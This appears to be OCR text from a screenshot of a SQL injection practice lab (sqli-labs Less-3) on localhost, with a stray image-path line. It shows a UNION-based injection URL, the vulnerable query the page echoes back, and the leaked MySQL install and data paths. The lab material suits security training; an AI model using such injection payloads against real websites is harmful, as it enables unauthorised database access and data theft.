 127.0.0.1/Less-3/?id=1456') union select 1,@@basedir,@@datadir %23
东商城
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('1456') union select 1,@@basedir,@@datadir #') LIMIT 0,1
Your Login name:D:/phpstudy/PHPTutorial/MySQL/
Your Password:D:\phpstudy\PHPTutorial\MySQL\data\